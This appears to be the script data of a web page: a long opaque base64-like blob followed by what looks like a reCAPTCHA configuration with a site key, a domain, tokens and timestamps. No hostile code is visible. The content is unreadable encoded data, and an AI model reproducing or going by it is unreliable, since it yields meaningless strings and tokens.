qdswrHDsUnDv8K7CHTCsQkuRcKKHHzDiTcwAFhiRcKrwpHCncOmw5shL1nCn8KzXj9Vwq4NEkbDiX/CssKSTMKZdMOqBsKew43ClAbDlV/CoMKCw4d6w5ZmGMKdwr3DuAnCmRXDsX/CtBLCly7CnRnChxkSAWrCvHwUNhd5P8KjSjnDg8OxwpPDpMKcwrhsw74zwqHDsRHDm1BfNMOUIBkaKTLCqsO9VgbCvcKMw67DkhoGfGvCtsKKw6BVT8Kpw4NbwrELecO3aUZ4K8O9w7g2HFhJw64XacOiw7Z3w5ZAVsO6Yj/[base64]/[base64]/wpYlZUDDk3VIw5zCgsO/[base64]/Co0sJThXCkTPDsMKsw6jCo8K0F8Krw7xXGsOew4nCt8OZbC7Dog7CmW1SwozDvQzCtcKqHGZdBFDCrcOXR8KnWQ3CnC/CoMOwwpwUwr3DtwzDp0pew67DoXzCkzfDm8OFS8KQwpLDvHgVJlzDj2gfIMOoYcOSCHQoAH7DpmY1VXLDkREhw7xKwq3CqMOZacOzwq7CpMOxwojCpmBucMO0SlDDtBkhw6PDmMKLWkEtXsKrwoAhw5YYAgPDqsKTd8O+QQTChh/DpsKbwoIUPGsrQ3NNw5pfw7lowrTDq8K+w6nDhDPCsAdNasKAwpgnKB7Cp8OowpNsNStHw6MVcsK5QAvCtRwqw5jDuBHCn3o7fGkgGT/[base64]/A8Oowr0/MMKQKsKLwqouYsKqw5DDuMKhY2IGw7Q6LcOwwpVLw7FywqrDtzjConfCgcK/[base64]/CgFHCpsOtwrHChlEiwqHConIaw7PCkiAcIAzDq03DscK7w5kVw4HCr8OFw5TDocKWw7VYQS0yM8KPO0opw5PCn8OADMOxPcOOOMKXw7LCqwYKD8OEecOUwoVow57DnRrDpSrDh8K8w5nCqmFGHcKrMVlIDynCpcO/wrcqw7nClcKRIHvDrycwJsOaw55lw6Bgwo5Gw5DDtMKmQAjCuMKqwojDqEbDlsKmW8K2w6NFw5DDnVjClsK9K8KdYnVJA8KSwpXCh1VPRMKIbsOKwqZhQMO0IA4xG8OYG8O2w63DtzhbOWULw6zDhsKiM1vCrMKEwqLDiRTComLDtgTCrmA/wofCscK2w4LDrC0nO2FTwp5QR8KLw7wuwp/[base64]/DuA0yMH/Cng4+RUZfHmdCw7ZiScKmwqdoOF/[base64]/ccOXwpfDlcOiKixbw7htwqBLVcO/AcOzLhIbeMO9fn0Tw5MvU8Okw47CsU0REsKgacOPeMKKwq1Dwp4SwpHCm8OqwpzCvXYEemHCocKvw7Qmw6ceGybDnDjDtMOXDlrDqsKYwo7CpsKBw5HDqgwvc2c7w6UHwrXDisKNw5MMMMOiwpPDgSdbwrDCilfDkBPDlcK/w58uw6sXPFtewpBFIsOIwpIMaVbClDfCgzdhw5N6wpk4E0vDoD7DocKSwps4L8OxwpnCgcOKTAwCw4FgTh0Rw5cQH8KDw75iw51dwrwxZ8KjJMKowpxAfCdVJF/CsCBMfHXDkMK8KsK5e8OrMMKZQUwPw4IBVCXDjFrCo8OIwpzDr8O6wpdnPX3DsMOTNWjDnlVkP3MLZcKHIsOJXMK1w6vDsgvCnMOxw7XDhGwlTyp0w67DksKoCMO0O8K2wp49w5vDksOPW8OmwrkFwrbCnwwcPXlkw5XDtw8OO8Opwr8/wo7Dr8KjbGgGfcKmYjPDu1zDk8OtD8KiPRjCvcKPwobDozHCi8KSWTIlw7N4YxjChHcAwqFIK8KCwrtUCsO6RWXClGZfwponw6nCm2V3wpwPF8OHSV/[base64]/w4LCu8KPa8KVPwExL8KtL2zDkMOXw5YLex4SFzHDqsKNw57DgR1Dw60Hw4oVZT3CpcOpwo/CtsKRwp4cE8OCw7TCn2zDpcKWMQghwqLCvEQBEcOew6gzw5thUcOaVVpBX0o6woVzw5nDv1tQw43Cv8KnIlnCnMKuw7vDtsOzwoDCn8KJw5ZfwqdxwqTDv0gGw7bDjVokwqXDj8KBwqR4w6TClB85w6vCkmDCn8KBwq4gw6A9dMO6KCxmwpTDpRLCo3TDsm/CpWrCusKdAHpZwrUmw6fCnBfCssOPw5RcwpZFMcOSwqLDk8KYworDvzIzwo7Ct8OIOjs2wozCmCdUb2pxw6HCkUJILWnClhbCuWPChcOpwpTDi3TDtnbDkcKFeFxQwqDDm8KgworDhsOKVMKTwq4raADDhSMew4LDqHcMUMKfUcKZTAXCk8OTDcORdcOcwqZsw5jDpl/ChsOJdcK8ZsKhwoAbLMO7w4wDw4XDisOUKUUeXcKYwotLfsKrWXLDh8OCw6sOe8OmwprCiSDCh1oewqsnw7RJS8KfL8OWBRHChgNubcO/wqfDs8Kjw4XDhsKow6HCnTXCnG7Cr8K4wpXCo8Oaw7fCgCjDmcKTGsKBcyTCjcO1wq/DusOAw7HCncODw60Ja8KwwqR3SypxwoEHwpkuDcKPworDsX/[base64]/esK8w6huw6jCt0V/wrPDmg3DqsO/w5vDgSTCjwrDjTckwpzDsjMwQsOLIl7CkBnDlcKBw6AXPhl0w40/C8OPSsKTJ3glaRfCuF/[base64]/CixTDtMOja2rDhQYEwoF/w7nCnMOAwqV2b07DmcO/[base64]/[base64]/DlUNRwqrCq8O/PyFwLy7DsTIrw4bCkcKPwovDlH7CvcK7wpNWw4/ClcKdw6JiUMO/wqvDuRfDkTDDgnp7axbCsTAmcTcgwqRqb8KxaxIcci3DvsOFw6dRwrhHw7DDjS7DkGrDhsK8wqbDt8KZwoArAMOef8OfElZXPMK5w4fCtRVuEQrDi8KIf3HCtcOJwo0Dw5bCjjvDlW/CoXbCj0TCu8OwYsKUaMOlOcOLFcK3LVcxwp05wotsb8O2I8OcLHk7wojChcKtwrrDmjNNw7w9w6PCkMKawpQEbsOaw4bCgjXCv1rDvMOiw6hxbsKzwqZNw5jDpsKFwo/ChjzCshopGMOFwoZZa8KbGcKDYxlMaktTw4/Dl8KqYw0YfcOhw7YHw5Jjw79JOW1DRBdTPMKWRMOYwpHDicKCwo7DqlXDkMOxIMKNLMKXDsKrw6rDp8Kcw6/Cvi/DigUlPHE0VFDDkcKZT8OiDMK1D8KWwrYWAUpNUlbCpQDCkldXwprChlNkXMKlw6XDisKxwoRlwoZywoDDqsOIwonCl8OTbMKIwo7Dg8O8wogpUDXCnsKMw7vCjcOmCl/CqsOuwqHDmMOTOBbDu0E6wrl0YcKAwpfDp39cw70mcMOaXUInXFNuwq/DimIwUMOsSsK7ODFgUmRoasOHw6nCisK0XMKMAzRUXE/CgAxLQi/CjMOAwqrCo2bCq3TDqMOSw6fCoxzDqkHCuMOvGMOpJ8Kmw53DtMOvZMKQOcOWw4vCsXDCmmnCoXEOw6bCq8OsBy5TwozDtD58wrwIw6tHw7p5JVchwpkJw4BnDhlGbFHCnGrDg8O/aTlvwoAaQg/[base64]/CsMODw5IDFlJIA8Knw6fCujPDkDhTfFrDkMKWw5HDl8KMZMOewrTCiAsewoNNdCVwKz7DscK1dcOZwroHw7HDkwrCgnXDtXxGXcKqbF8ZQlpXRMKFesOUw6rCgnnCrMKEw6hlwpDCmATDusOSVcOhPsORNFRmaCIjw5UtcFLCgcKrFkJ2w4zDi1p5RsOZYE/DjSLDsWg2BsKzMTXDhMODwpbChyoCwoPDm1R5M8OTdkYjXQLCo8Kswr0WUDPDl8OVwq3ClMK+wrwtwrbDp8O5w6jDvGDDpsKbwq3Cmj/Dn8KWwrLDpcOkARrDtsK+L8KZwpU2Z8OtJ8OjE8OTYk5bw64Yb8OeTTLDo3XCmGTCkMOpYU/DnF3CqMOmwpLDh13DnsOKwrYQFS4mwrcrw4IYwpPCucKAVMKgMcKAIBbCksKVTMOfbiJNwoXDpcKMwpTDv8KFw7/CgcKlw5tIwp7CrMKPeMKzMsOsw7xIwqpzwqAgAC/DmsOLc8OIw7Y+w6Aowr0hLSdgw6xYw7FUFsOMInFdwq3CscOfw4nDscK/NwzDuXbDsSLDnm7CssKLOcOWDg7Dk8OPNMKLw7ZYLD7CnnnDoinDtik3wp7Drywxwr/DtMKiwqcDwoxLAmXDtsK8w4oqP0gicsO7wpfDlsKrfsOQF8KfwociFMOrw4jDqsKKJxt9w67Csn5LVQ4jw4fCn8ORT8OIMwzDl15AwrEXZmDCpMO/w5d/[base64]/Dsl7Dn8Oawqhbw6vCpzzCoFcBw6osw5lKdcKxRcOCw5ZYw7howq3Cv0nDsGM/[base64]/wpfDuRxCwofCkwxGwqHDmVIHd8O/w6bCisKyw57DpSx1IlXCm8OkaSh9Y8K4OXrCqHTCsMO6SXvCsB4uJ17DmT3CmsOGw6DDvMOnIGTCviENwoLDmT4YwrDClMO5wqsjwojCojQSfyvDqMK8w4drE8OdwoLCmFfDq8O+TRjCs2V8wr7DqMKZwockwr48HMKFLUN5V8KAwo9XZ8OLZMO/[base64]/[base64]/w6nDrXApwotxw58hwoMTR8OWcMOfAHzDm8KSw6NYJRVwQcOdERAgEMKQwqdNS8OUIsKfVcKUdh/Drkh0dcK7wrVcwo/DtsKOwqnCn8KjHicMwo5+JcKrwpXDk8KXI8KqEcKRw7Zbw4FjwrvDlmPCvsKeN2g9ZlnDujjCsEAjNHZ5ZSTDihTCsQ/[base64]/[base64]/[base64]/[base64]/DjMOLYT/CvjzDhxsZfsOzw7smwoxVwot2w5Z5wohtw6xvL00Ewq11w6hDa2/DuMOAL8KiaMOCHcKTS8ODTTjDoSYSw6pRYyfCgMOnNlEhaMKLABPChsOQQ8OMwoTDvMKLRgjDl8KDPhHCn8KPwrbCg8Okwo4NcMKCwoY6JFXCgzfDsnTCqMKXH8K0B8OvbBZGwqXDkgVewoPCrnJcWMODw79sBWV0wrfDksOnBcKJJwsCK3vDkMK+woxgw5/Dp2fCg0XDhw7Dt3prwofDrsO7wqoaIsOiw4LChMKaw6cpQsKxwpDDvsKlTsOObcOsw75CEhNGwpnCln/DmsOqbsOyw4EPwp9CHsO4eMODwqYlw6E5SRDDvRZ+w5TDjxsgw5M9ES3CrcKCw4nCh33CqRtrfcOTciPCu8OlwqbCr8O/wrPDsVwFNcKVwq4wbCXCl8OAwoYrGjoIwpvCtMKuGsKUw4VwLiTDs8Knwrpgw5oQfsKOw6HCvMKDw7vDicONWFHDgSJARVvDqltydmkEYcO6wrYuXcKkQsKJZ8KUw58bQcKew71sEMK8LMOdUV5/[base64]/DjMKNCD1Vwo7Ck8OQwozDq8K2w5lYwqHDgMKEwpkKw6XDqMOKwrnCv8OdRhYeQRbDhcK4PcKVejTDoDwRM1XCixRmw4HCnDbCl8OEwrYiwroXVkdmW8KHwoErHX1/wrDCuhIGw4rCh8O9QiBVwoIfw53DpMO8H8O6wq/[base64]/[base64]/Dt8ObL2bCshI9w57Ct8O9XsKfw48vwp/CucOkeSVkXMOlw6PCmcOlFSIUWMOLwo9awobCqWzCn8OlwrFuWsKJYcOmGsKlwrDCnMOgUnZzw68zw61fwrrCoE7CgMKjKcO5w4PDv3wfwolBwphxwp92wrrDuEDDgy7CvWhdw5nDvsODwqHDtg3Dt8Orw6DCulrCvT3DoBTCk8OFAGrDpifCucOMwr/CtMOnAMKnXcO8FsORMcKqw6rClMOewpbDhVA/cxgPZzN/[base64]/w6XCs8OxJsKrwoF0w7kbw4DDg8O3wqw7wpTCpEjCo8OoNcKXwrp7GRAVFwPClAxRKzTDkifCkUcKw5gLw7vCjGcbasKwTcORW8KTwpjDk2p4SF7CssOpw4Zow7Arw4zCi8KDwptXTncpM8KaQsKjwpd7w61ewoIbTMKfwoVLw7pWwoQCw6rDo8OLI8OyXhFuw6/CqcKLRsO3IQrCi8O5w6rDqMKQwpwFXcKFwrbCoC7DgsKbw7rDtsOPYcO1wrfCssOWHMKIwpPDk8O4d8OiwplfFsKmwr7CicOtXcO2CMOwQg/CtGY2w75jw7DCj8KsRcKNw4/[base64]/[base64]/[base64]/CuwV4wqxXwqpbw7EHM3BYwoluLMKOw7kFwqJ1HlnCmsOzw7DDnsO2w7wdZlzDixM3RsODRcO3wogwwrTCr8KGFMOew43Dm0XDvwvCh2fCp1jDtcK6C2HCni1SPz7CusOTwqTDscKRw7HChcORwqLDoABLSB5Qw4/Dnwx0VVYyPUcdWsONw6jCrT0WwrnDqzVpwrx/[base64]/[base64]/CmA1PwqbClMOHLlbCqA1IEzcWw7xzKsK+GSQmw5tew4TDtsOhJcKyH8OiQTTCgcKzIxzCoMKtPF4iGsK+w7LDvifCiUUiN8OLRkbClcKWVj4KRMO3w53Do8OEE2J6wojDvSDDn8KGw5/[base64]/IcKjbVPDo8K5wqB1w7vDisKdQj3Dk8OOwoMkw5wtw4PCrhAqZMK+HBNsWmjChMKzNjMzwprDgMKmIcOSw4fCgB89OsOnQMKrw7fCkHAnHljCkiJreMO+AcOuw7kH\x22],null,[\x22conf\x22,null,\x226LeEp8UpAAAAAELsSGwS6d8mEtHeKHDn_SZbFqZi\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://whereisyourheart.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/cfKpvD2P03Lsy5Z7JloB4pSlmBrrDQlb+LMCw/EYRw\\u003d\x22,1,0,null,1,1768588036091,0,0,[33],null,[84,244,114,133],\x22RC-UHBw_2dHMeqAhw\x22,null,null,null,null,null,\x220dAFcWeA4ipZqToOXLKY8_8ilFxPBVOtip3kNi1-sOtgehcjPTG_1g6RzD4gZeqAcAQcMYhGZU1_CebhUC-BysyD1fc3LtOh144w\x22,1768670836096]");
    </script></body></html>